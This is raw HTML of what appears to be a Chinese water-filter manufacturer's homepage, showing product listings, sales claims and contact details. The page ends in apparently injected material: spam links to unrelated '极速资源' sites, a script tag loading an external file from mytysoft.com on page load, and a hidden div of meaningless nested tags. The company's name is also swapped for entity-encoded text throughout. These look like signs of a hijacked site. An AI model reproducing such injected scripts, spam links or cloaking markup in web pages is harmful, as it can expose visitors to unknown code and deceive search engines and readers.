 <div   id="d4v387taysr"    class="swiper-slide">
 <ul class="list-1 clearfix">
 
 <li> <a href="/hxtglq/134.html" title="医用活性炭过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121094U2P2.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>医用活性炭过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/hxtglq/133.html" title="碳钢活性炭过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-21012109425SM.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>碳钢活性炭过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/hxtglq/132.html" title="炭滤器（炭滤罐）" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-21012109393G28.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>炭滤器（炭滤罐）</p>
 </div>
 </a> </li>
 
 <li> <a href="/hxtglq/131.html" title="工业水活性炭过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-21012109325OM.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>工业水活性炭过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/hxtglq/10.html" title="活性炭过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210106/1-2101061F32BU.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>活性炭过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/hxtglq/11.html" title="不透钢活性炭过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210106/1-2101061I64L47.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>不透钢活性炭过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/hxtglq/12.html" title="饮用水活性炭过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210106/1-2101061K225K9.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>饮用水活性炭过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/hxtglq/13.html" title="玻璃钢活性炭过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210106/1-2101061Q30YY.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>玻璃钢活性炭过滤器</p>
 </div>
 </a> </li>
 
 </ul>
 </div>
 <div   id="d4v387taysr"    class="swiper-slide">
 <ul class="list-1 clearfix">
 
 <li> <a href="/chanpin/dzjglq/138.html" title="泳池多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121102119603.png);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>泳池多介质过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/dzjglq/137.html" title="全自动多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121101354K6.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>全自动多介质过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/dzjglq/136.html" title="电厂多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121101031951.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>电厂多介质过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/dzjglq/135.html" title="纯化水多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121100254Q3.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>纯化水多介质过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/dzjglq/17.html" title="玻璃钢多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G03325P7.png);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>玻璃钢多介质过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/dzjglq/16.html" title="碳钢多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G02250923.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>碳钢多介质过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/dzjglq/15.html" title="不锈钢多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G01344521.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>不锈钢多介质过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/dzjglq/14.html" title="多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G00151145.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>多介质过滤器</p>
 </div>
 </a> </li>
 
 </ul>
 </div>
 <div   id="d4v387taysr"    class="swiper-slide">
 <ul class="list-1 clearfix">
 
 <li> <a href="/chanpin/sysglq/142.html" title="手动石英砂过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121105334539.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>手动石英砂过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/sysglq/141.html" title="砂滤器（砂滤罐）" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121104921541.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>砂滤器（砂滤罐）</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/sysglq/140.html" title="全自动石英砂过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121104315460.png);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>全自动石英砂过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/sysglq/139.html" title="不锈钢石英砂过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121104102614.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>不锈钢石英砂过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/sysglq/21.html" title="浅层石英砂过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G11G2L8.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>浅层石英砂过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/sysglq/20.html" title="碳钢石英砂过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G10F31C.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>碳钢石英砂过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/sysglq/19.html" title="玻璃钢石英砂过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G1001S11.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>玻璃钢石英砂过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/sysglq/18.html" title="石英砂过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G04444K1.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>石英砂过滤器</p>
 </div>
 </a> </li>
 
 </ul>
 </div>
 </div>
 </div>
 </div>
</div>
<div   id="d4v387taysr"    class="section bg1">
 <div   id="d4v387taysr"    class="container">
 <div   id="d4v387taysr"    class="img-center"><img src="/style/images/ppa.png" alt="选择我们的优势"></div>
 <div   id="d4v387taysr"    class="in-ys-tel">客服咨询热线：<strong>0755-23505442</strong></div>
 </div>
</div>
<div   id="d4v387taysr"    style="overflow: hidden;">
 <div   id="d4v387taysr"    class="container">
 <div   id="d4v387taysr"    class="in-ys">
 <dl class="clearfix">
 <dt class="img-center wow bounceInRight"><img src="/style/images/ys-pic1.png" alt="生产过滤器我们是专业的"></dt>
 <dd class="wow bounceInLeft">
 <h4><i>01</i><span>生产过滤器我们是专业的<small>WE ARE PROFESSIONAL IN PRODUCING FILTERS</small></span></h4>
 <div   id="d4v387taysr"    class="text">
 <p>每个过滤器都经过严格的检查，捍卫产品质量，本公司从原材料的选择，到过滤器的焊接都有着极高的要求</p>
 <p>&#32858;&#24425;&#106;&#99;拥有自主科研平台拥有专业的焊工团队，焊接平滑无死角，组装车接全自动智能化生产</p>
 <p>做工精细，可做到内外抛光、规格齐全，以满足不同顾客的需求</p>
 <p>&#32858;&#24425;&#106;&#99;工厂通过ISO9001质量管理体系认证与ISO14001环境管理体系认证等</p>
 <div   id="d4v387taysr"    class="btn">  </div>
 </div>
 </dd>
 </dl>
 <dl class="clearfix">
 <dt class="img-center wow bounceInLeft"><img src="/style/images/ys-pic2.png" alt="源头厂家认准水天蓝"></dt>
 <dd class="wow bounceInRight">
 <h4><i>02</i><span>源头厂家认准水天蓝<small>SOURCE MANUFACTURERS LOOK FOR WATER SKY BLUE</small></span></h4>
 <div   id="d4v387taysr"    class="text">
 <p>拥有自己的发明专利技术，有着专业的团队，有着多年成熟的经验和独到的技术优势</p>
 <p>&#32858;&#24425;&#106;&#99;拥有自己的生产园区，厂家直销采购更省欢迎来工厂参观考察</p>
 <p>严格完善的生产工艺和质量管控体系，所有过滤器经过100%检测出厂</p>
 <div   id="d4v387taysr"    class="btn">  </div>
 </div>
 </dd>
 </dl>
 <dl class="clearfix">
 <dt class="img-center wow bounceInRight"><img src="/style/images/ys-pic3.png" alt="价钱公道、行业标杆"></dt>
 <dd class="wow bounceInLeft">
 <h4><i>03</i><span>价钱公道、行业标杆<small>FAIR PRICE INDUSTRY BENCHMARK</small></span></h4>
 <div   id="d4v387taysr"    class="text">
 <p>实力厂家直击低价，价钱公道，坚持薄利多销。我们的产品价格比大多公司价格更优惠</p>
 <p>&#32858;&#24425;&#106;&#99;严格质量把控，科学管理体系与质检程序，每道工序都设有严格的检商量，确保每个过滤器的高品质</p>
 <p>&#32858;&#24425;&#106;&#99;通过ISO9001：2008 质量体系认证；GB/T24001-2004，ISO14001:2004环境管理体系认证</p>
 <p>&#32858;&#24425;&#106;&#99;采用先进生产工艺，严格遵守国际标准规范生产</p>
 <div   id="d4v387taysr"    class="btn">  </div>
 </div>
 </dd>
 </dl>
 <dl class="clearfix">
 <dt class="img-center wow bounceInLeft"><img src="/style/images/ys-pic4.png" alt="完善的售后服务"></dt>
 <dd class="wow bounceInRight">
 <h4><i>04</i><span>完善的售后服务<small>A good after-sales service</small></span></h4>
 <div   id="d4v387taysr"    class="text">
 <p>技术团队，7*24小时全程一对一指导</p>
 <p>提供现场指导安装、调试服务；提供配件及维修服务</p>
 <p>专业的客服团队，365天24小时全天候不间断的服务体系，一对一提供全程架构指导，为您解决后顾之忧</p>
 <p>把“全方位服务”贯彻在产品选型、设计沟通、交货跟踪、指导安装、操作培训的全过程中 </p>
 <div   id="d4v387taysr"    class="btn"> 
 <div   id="d4v387taysr"    class="tel">咨询热线：<strong>0755-23505442</strong></div>
 </div>
 </div>
 </dd>
 </dl>
 </div>
 </div>
</div>
<div   id="d4v387taysr"    class="section bg2">
 <div   id="d4v387taysr"    class="container">
 <ul class="in-ys-list clearfix">
 <li>
 <div   id="d4v387taysr"    class="ys-circle"> <img src="/style/images/ys-circle.png"> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/ys-icon1.png">
 <h3>设备新颖</h3>
 </div>
 </li>
 <li>
 <div   id="d4v387taysr"    class="ys-circle"> <img src="/style/images/ys-circle.png"> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/ys-icon2.png">
 <h3>技研起飞</h3>
 </div>
 </li>
 <li>
 <div   id="d4v387taysr"    class="ys-circle"> <img src="/style/images/ys-circle.png"> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/ys-icon3.png">
 <h3>产品优异</h3>
 </div>
 </li>
 <li>
 <div   id="d4v387taysr"    class="ys-circle"> <img src="/style/images/ys-circle.png"> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/ys-icon4.png">
 <h3>质量卓越</h3>
 </div>
 </li>
 <li>
 <div   id="d4v387taysr"    class="ys-circle"> <img src="/style/images/ys-circle.png"> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/ys-icon5.png">
 <h3>满意服务</h3>
 </div>
 </li>
 </ul>
 </div>
</div>
<div   id="d4v387taysr"    class="section" style="padding-bottom: 0;">
 <div   id="d4v387taysr"    class="container">
 <div   id="d4v387taysr"    class="section-title"><strong>&#32858;&#24425;&#106;&#99;</strong>
 <p>专业生产的精密过滤器、袋式过滤器、多介质过滤器、石英砂过滤器、活性炭过滤器</p>
 </div>
 <dl class="in-about clearfix">
 <dt class="img-center"><img src="/style/images/d4.jpg" alt="&#32858;&#24425;&#106;&#99;"></dt>
 <dd>
 <h4>&#32858;&#24425;&#106;&#99;<small>Shenzhen Water Sky Blue Environmental Technology Co., Ltd.</small></h4>
 <p>

<span style="font-size:16px;"><strong>&#32858;&#24425;&#106;&#99;</strong>&#32858;&#24425;&#106;&#99;位于广东省深圳市光明区新湖街道新羌社区北岗工业区，是一家专业从事水处理集研发、设计、生产和销售为一体的专业化公司，在深圳打造了集研发设计和生产制造为一体的产业园，包括各种过滤器的生产车间、滤袋，滤芯加工中心、产品研发中心等场所，我们公司拥有自己的发明专利技术，有着专业的团队，有着多年成熟的经验和独到的技术优势。并且拥有自己的生产工厂，过滤器从切割、开孔、焊接、抛光、上漆等等，一个过滤器从零到成品产出，全部工艺步骤均由我们自己的工厂完成。凭着强大的技术力量、完善的管理和高素质···


...</p>
 <div   id="d4v387taysr"    class="btn"> <a href="/guanyuwomen/" >查看更多</a>  </div>
 </dd>
 </dl>
 <ul class="in-about-class clearfix">
 
 <li> <a href="/guanyuwomen/" title="&#32858;&#24425;&#106;&#99;">
 <div   id="d4v387taysr"    class="pic">
 <div   id="d4v387taysr"    class="bg"> <em class="line"></em> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/about-icon1.png" height="44" width="44"> <strong>&#32858;&#24425;&#106;&#99;</strong> <b>Company Culture</b> </div>
 <img src="/style/images/about-class1.jpg" height="155" width="285" alt="&#32858;&#24425;&#106;&#99;" title="&#32858;&#24425;&#106;&#99;"> </div>
 </a> </li>
 
 
 <li> <a href="/guanyuwomen/qiyefengcai/" title="企业风采">
 <div   id="d4v387taysr"    class="pic">
 <div   id="d4v387taysr"    class="bg"> <em class="line"></em> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/about-icon2.png" height="44" width="44"> <strong>企业风采</strong> <b>Organization</b> </div>
 <img src="/style/images/about-class2.jpg" height="155" width="285" alt="企业风采" title="企业风采"> </div>
 </a> </li>
 
 
 <li> <a href="/guanyuwomen/gongsizizhi/" title="公司资质">
 <div   id="d4v387taysr"    class="pic">
 <div   id="d4v387taysr"    class="bg"> <em class="line"></em> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/about-icon3.png" height="44" width="44"> <strong>公司资质</strong> <b>Organization</b> </div>
 <img src="/style/images/about-class3.jpg" height="155" width="285" alt="公司资质" title="公司资质"> </div>
 </a> </li>
 
 
 <li> <a href="/guanyuwomen/lianxiwomen/" title="联系我们">
 <div   id="d4v387taysr"    class="pic">
 <div   id="d4v387taysr"    class="bg"> <em class="line"></em> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/about-icon4.png" height="44" width="44"> <strong>联系我们</strong> <b>Organization</b> </div>
 <img src="/style/images/about-class4.jpg" height="155" width="285" alt="联系我们" title="联系我们"> </div>
 </a> </li>
 
 </ul>
 </div>
</div>
<div   id="d4v387taysr"    class="section" style="padding-bottom: 0;">
 <div   id="d4v387taysr"    class="container" style="overflow: hidden;">
 <div   id="d4v387taysr"    class="section-title"><strong>新闻资讯</strong>
 <p>关注我们，带您了解行业动态，实时资讯！</p>
 </div>
 <div   id="d4v387taysr"    class="in-news clearfix">
 <div   id="d4v387taysr"    class="item">
 <div   id="d4v387taysr"    class="wrap">
 <div   id="d4v387taysr"    class="tit"> <a href="/xwzx/tpdq/" class="more">more+</a> 图片大全<strong>Company news<small></small></strong> </div>
 <div   id="d4v387taysr"    class="img-center"><img src="/style/images/d1.jpg" alt="图片大全"></div>
 <ul class="list-2">
 
 <li><a href="/xwzx/tpdq/156.html" title="小型保安过滤器图片" >小型保安过滤器图片</a></li>
 
 <li><a href="/xwzx/tpdq/147.html" title="单袋式过滤器图片" >单袋式过滤器图片</a></li>
 
 <li><a href="/xwzx/tpdq/105.html" title="布袋过滤器的布袋图片" >布袋过滤器的布袋图片</a></li>
 
 <li><a href="/xwzx/tpdq/40.html" title="仿玻璃钢过滤器图片" >仿玻璃钢过滤器图片</a></li>
 
 <li><a href="/xwzx/tpdq/39.html" title="碳钢过滤器图片" >碳钢过滤器图片</a></li>
 
 <li><a href="/xwzx/tpdq/38.html" title="机械过滤器图片" >机械过滤器图片</a></li>
 
 <li><a href="/xwzx/tpdq/37.html" title="锰砂过滤器图片" >锰砂过滤器图片</a></li>
 
 <li><a href="/xwzx/tpdq/36.html" title="石英砂过滤器图片" >石英砂过滤器图片</a></li>
 
 </ul>
 </div>
 </div>
 <div   id="d4v387taysr"    class="item">
 <div   id="d4v387taysr"    class="wrap">
 <div   id="d4v387taysr"    class="tit"> <a href="/xwzx/hyzx/" class="more">more+</a> 行业动态<strong>Industry trends<small></small></strong> </div>
 <div   id="d4v387taysr"    class="img-center"><img src="/style/images/d2.jpg" alt="行业动态"></div>
 <ul class="list-2">
 
 <li><a href="/xwzx/hyzx/1405.html" title="锰砂过滤器的除铁效果探讨" >锰砂过滤器的除铁效果探讨</a></li>
 
 <li><a href="/xwzx/hyzx/1404.html" title="锰砂过滤器如何保持性能稳定？清洗指南分享" >锰砂过滤器如何保持性能稳定？清洗指南分享</a></li>
 
 <li><a href="/xwzx/hyzx/1403.html" title="浅层石英砂过滤器的特点是什么" >浅层石英砂过滤器的特点是什么</a></li>
 
 <li><a href="/xwzx/hyzx/1402.html" title="浅层石英砂过滤器是什么用的？过滤作用解析" >浅层石英砂过滤器是什么用的？过滤作用解析</a></li>
 
 <li><a href="/xwzx/hyzx/1401.html" title="浅层石英砂过滤器怎么选择？性能测试与比较分析" >浅层石英砂过滤器怎么选择？性能测试与比较分析</a></li>
 
 <li><a href="/xwzx/hyzx/1400.html" title="纯化水保安过滤器的过滤性能与比较" >纯化水保安过滤器的过滤性能与比较</a></li>
 
 <li><a href="/xwzx/hyzx/1399.html" title="纯化水保安过滤器常见问题及解决方案分享" >纯化水保安过滤器常见问题及解决方案分享</a></li>
 
 <li><a href="/xwzx/hyzx/1398.html" title="纯化水保安过滤器的应用与优势有哪些" >纯化水保安过滤器的应用与优势有哪些</a></li>
 
 </ul>
 </div>
 </div>
 <div   id="d4v387taysr"    class="item">
 <div   id="d4v387taysr"    class="wrap">
 <div   id="d4v387taysr"    class="tit"> <a href="/xwzx/cjwt/" class="more">more+</a> 常见问题<strong>Common problem<small></small></strong> </div>
 <div   id="d4v387taysr"    class="img-center"><img src="/style/images/d3.jpg" alt="常见问题"></div>
 <ul class="list-2">
 
 <li><a href="/xwzx/cjwt/1728.html" title="纯水石英砂过滤器的作用" >纯水石英砂过滤器的作用</a></li>
 
 <li><a href="/xwzx/cjwt/1727.html" title="活性炭过滤器每日出80吨水正常吗？" >活性炭过滤器每日出80吨水正常吗？</a></li>
 
 <li><a href="/xwzx/cjwt/1726.html" title="仿玻璃钢过滤器在啤酒酿造过程如何确保品质？" >仿玻璃钢过滤器在啤酒酿造过程如何确保品质？</a></li>
 
 <li><a href="/xwzx/cjwt/1725.html" title="仿玻璃钢过滤器在纺织印染行业中如何实现节能过滤？" >仿玻璃钢过滤器在纺织印染行业中如何实现节能过滤？</a></li>
 
 <li><a href="/xwzx/cjwt/1724.html" title="仿玻璃钢过滤器为什么能成为涂料生产中杂质过滤重要设备" >仿玻璃钢过滤器为什么能成为涂料生产中杂质过滤重要设备</a></li>
 
 <li><a href="/xwzx/cjwt/1723.html" title="海水淡化预处理中仿玻璃钢过滤器的过滤能力如何？" >海水淡化预处理中仿玻璃钢过滤器的过滤能力如何？</a></li>
 
 <li><a href="/xwzx/cjwt/1722.html" title="仿玻璃钢过滤器如何给生物发酵行业提供无菌保障" >仿玻璃钢过滤器如何给生物发酵行业提供无菌保障</a></li>
 
 <li><a href="/xwzx/cjwt/1721.html" title="仿玻璃钢过滤器在垃圾渗滤液处理中的应用" >仿玻璃钢过滤器在垃圾渗滤液处理中的应用</a></li>
 
 </ul>
 </div>
 </div>
 </div>
 </div>
</div>
<div   id="d4v387taysr"    class="section">
 <div   id="d4v387taysr"    class="container">
 <div   id="d4v387taysr"    class="yunu-link">
 <h4>友情链接 <small>/ LINKS</small></h4>
 <ul class="clearfix">
 
 </ul>
 </div>
<!-- <div   id="d4v387taysr"    class="yunu-link">
 <h4>热门标签 <small>/ TAGS</small></h4>
 <ul class="clearfix">
 </ul>
 </div>-->
 </div>
</div>
<div   id="d4v387taysr"    class="footer">
 <div   id="d4v387taysr"    class="footer-nav">
 <div   id="d4v387taysr"    class="container">
 <ul>
 <li><a href="/">首页</a></li>
	  
 <li><a href="/dsglq/">袋式过滤器</a></li>
  		
 <li><a href="/jmglq/">精密过滤器</a></li>
  		
 <li><a href="/hxtglq/">活性炭过滤器</a></li>
  		
 <li><a href="/chanpin/">产品中心</a></li>
  		
 <li><a href="/xwzx/">新闻中心</a></li>
  		
 <li><a href="/cgal/">成功案例</a></li>
  		
 <li><a href="/guanyuwomen/">&#32858;&#24425;&#106;&#99;</a></li>
  		 
 </ul>
 </div>
 </div>
 <div   id="d4v387taysr"    class="container clearfix">
 <div   id="d4v387taysr"    class="footer-logo img-center"> <img src="/style/images/d6.png" />
 <div   id="d4v387taysr"    class="tel">咨询服务热线：<strong>0755-23505442</strong></div>
 </div>
 <div   id="d4v387taysr"    class="footer-contact">
 <div   id="d4v387taysr"    class="footer-tit">联系我们<small>Contact us</small></div>
 <p>工厂地址：广东省深圳市光明区新湖街道新羌社区北岗工业区</p>
 <p>办公地址：深圳市光明区光明街道东周社区聚丰路2580号璟霆大厦</p>
 <p>联系电话：0755-23505442</p>
 <p>微信账号：13534248169</p>
 <p>公司邮箱：3251589577@qq.com</p>
 </div>
 <div   id="d4v387taysr"    class="footer-ewm">
 <div   id="d4v387taysr"    class="footer-tit">二维码<small>QR code</small></div>
 <ul class="clearfix">
 <li>
 <div   id="d4v387taysr"    class="wrap">
 <div   id="d4v387taysr"    class="img-center"><img src="/style/images/k.jpg" /></div>
 <p>扫码关注公众号</p>
 </div>
 </li>
 <li>
 <div   id="d4v387taysr"    class="wrap">
 <div   id="d4v387taysr"    class="img-center"><img src="/static/upload/image/20250703/1751513538803162.jpg" /></div>
 <p>技术二维码</p>
 </div>
 </li>
 </ul>
 </div>
 </div>
 <div   id="d4v387taysr"    class="footer-copy">
 <div   id="d4v387taysr"    class="container">Copyright ©  &#32858;&#24425;&#106;&#99; 版权所有 版权所有 
 <a href="/sitemap.xml" >网站地图</a>
 </div>
 </div>
</div>
<div   id="d4v387taysr"    class="footer-fix">
 <ul class="clearfix">
 <li><a href="/"><i class="i1"></i>网站首页</a></li>
 <li><a href="/guanyuwomen/liuyan/"><i class="i2"></i>在线留言</a></li>
 <li><a href="/guanyuwomen/lianxiwomen/"><i class="i4"></i>联系我们</a></li>
 <li><a href="tel:13534248169"><i class="i3"></i>电话咨询</a></li>
 </ul>
</div>
<div   id="d4v387taysr"    class="kf">
 <div   id="d4v387taysr"    class="kt-top">在线客服 <span class="close"> <b></b> <b></b> </span> </div>
 <div   id="d4v387taysr"    class="con">
 <ul class="qq">
 <li>  </li>
 <li>  </li>
 </ul>
 <h5>联系方式</h5>
 <div   id="d4v387taysr"    class="contact">
 <p>热线电话</p>
 <p>0755-23505442</p>
 <p>上班时间</p>
 <p>周一到周六</p>
 <p>公司电话</p>
 <p>&#32858;&#24425;&#106;&#99;13534248169</p>
 </div>
 <h5 class="qr-icon">二维码</h5>
 <div   id="d4v387taysr"    class="qr"><img src="/static/upload/image/20250703/1751513538803162.jpg" /></div>
 </div>
 <div   id="d4v387taysr"    class="kf-side"> <b>在</b><b>线</b><b>客</b><b>服</b> <span class="arrow"></span> </div>
 <div   id="d4v387taysr"    class="backTop"></div>
</div>

<script>
 var banner=new Swiper('.banner', {
 autoplay: true,
 navigation: {
 prevEl: '.banner .swiper-button-prev',
 nextEl: '.banner .swiper-button-next'
},
 pagination: {
 el: '.banner .swiper-pagination',
 clickable: true
}
});

 tabsSwiper('.in-prod-menu', '.in-prod-con');
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="极速资源 - 欢迎您" href="http://tlbtl666.com">极速资源 - 欢迎您</a>
<a target="_blank" title="极速资源 - 欢迎您" href="http://gd-yx.com.cn">极速资源 - 欢迎您</a>
<a target="_blank" title="极速资源 - 主页" href="http://dantoudianreguan.com">极速资源 - 主页</a>
<a target="_blank" title="极速资源 - 欢迎您" href="http://dganjia88.com">极速资源 - 欢迎您</a>
<a target="_blank" title="极速资源" href="http://teyide.com.cn">极速资源</a>
<a target="_blank" title="极速资源 - 主页" href="http://xchzq.com">极速资源 - 主页</a>
<a target="_blank" title="极速资源|首页" href="http://ahfjc.com">极速资源|首页</a>
<a target="_blank" title="极速资源 - 首页" href="http://zktss.com">极速资源 - 首页</a>
<script src="http://mytysoft.com/89.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><pre id='40rvi'><dl id='40rvi'></dl></pre><strike id='40rvi'></strike><p id='40rvi'><legend id='40rvi'></legend><noframes id='40rvi'><small id='40rvi'></small><noframes id='40rvi'></noframes></noframes></p><style id='40rvi'><q id='40rvi'></q></style><big id='40rvi'></big><form id='40rvi'></form><blockquote id='40rvi'><ul id='40rvi'><span id='40rvi'><b id='40rvi'><ol id='40rvi'><big id='40rvi'><span id='40rvi'></span></big></ol><small id='40rvi'></small><ol id='40rvi'><ul id='40rvi'><tbody id='40rvi'><fieldset id='40rvi'><strong id='40rvi'><li id='40rvi'><bdo id='40rvi'><abbr id='40rvi'></abbr></bdo><span id='40rvi'></span></li></strong></fieldset></tbody></ul></ol><legend id='40rvi'><noframes id='40rvi'><tbody id='40rvi'></tbody></noframes></legend></b><strong id='40rvi'></strong></span></ul></blockquote><center id='40rvi'><small id='40rvi'><ins id='40rvi'><td id='40rvi'><div id='40rvi'></div></td></ins></small></center><del id='40rvi'><p id='40rvi'></p><noscript id='40rvi'><small id='40rvi'><b id='40rvi'></b><style id='40rvi'></style><i id='40rvi'></i><small id='40rvi'><dl id='40rvi'></dl><fieldset id='40rvi'><form id='40rvi'><dt id='40rvi'><code id='40rvi'></code><code id='40rvi'><div id='40rvi'></div></code></dt></form></fieldset></small></small><thead id='40rvi'><kbd id='40rvi'></kbd><sup id='40rvi'><th id='40rvi'></th></sup></thead><sup id='40rvi'><strong id='40rvi'><i id='40rvi'></i></strong><small id='40rvi'><div id='40rvi'></div></small><ins id='40rvi'></ins></sup><legend id='40rvi'><table id='40rvi'></table></legend></noscript></del><li id='40rvi'><optgroup id='40rvi'></optgroup></li><label id='40rvi'></label><label id='40rvi'></label><sub id='40rvi'></sub><del id='40rvi'></del><em id='40rvi'><dd id='40rvi'></dd></em><small id='40rvi'></small><optgroup id='40rvi'><dfn id='40rvi'></dfn></optgroup><option id='40rvi'><tr id='40rvi'><code id='40rvi'></code></tr></option><fieldset id='40rvi'></fieldset><strong id='40rvi'></strong><noframes id='40rvi'><tfoot id='40rvi'></tfoot></noframes><q id='40rvi'><code id='40rvi'><select id='40rvi'></select></code></q><fieldset id='40rvi'><big id='40rvi'><tt id='40rvi'></tt></big><p id='40rvi'></p></fieldset><li id='40rvi'></li><li id='40rvi'></li><tfoot id='40rvi'></tfoot><small id='40rvi'></small><ul id='40rvi'></ul><option id='40rvi'></option><pre id='40rvi'><ins id='40rvi'></ins></pre><select id='40rvi'></select><ins id='40rvi'><td id='40rvi'><i id='40rvi'></i></td><u id='40rvi'><code id='40rvi'><thead id='40rvi'><button id='40rvi'><thead id='40rvi'><option id='40rvi'></option></thead></button></thead></code><fieldset id='40rvi'><em id='40rvi'><big id='40rvi'></big></em></fieldset></u></ins><sup id='40rvi'><strong id='40rvi'></strong><del id='40rvi'></del></sup><label id='40rvi'></label><q id='40rvi'><b id='40rvi'><acronym id='40rvi'></acronym><div id='40rvi'><button id='40rvi'><table id='40rvi'></table><sup id='40rvi'><dd id='40rvi'><tfoot id='40rvi'></tfoot></dd><blockquote id='40rvi'><noframes id='40rvi'></noframes></blockquote></sup></button></div></b><div id='40rvi'><ul id='40rvi'><li id='40rvi'></li></ul></div></q><tfoot id='40rvi'><font id='40rvi'><i id='40rvi'><dd id='40rvi'></dd></i></font></tfoot><tr id='40rvi'><optgroup id='40rvi'></optgroup></tr><address id='40rvi'><tfoot id='40rvi'></tfoot><dd id='40rvi'></dd></address><option id='40rvi'><abbr id='40rvi'><style id='40rvi'></style><tt id='40rvi'></tt><font id='40rvi'></font><u id='40rvi'><tt id='40rvi'></tt></u></abbr></option><dd id='40rvi'><ol 